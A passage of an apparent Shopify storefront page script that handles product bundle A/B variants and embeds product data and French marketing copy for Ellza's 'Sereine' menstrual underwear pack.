                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" 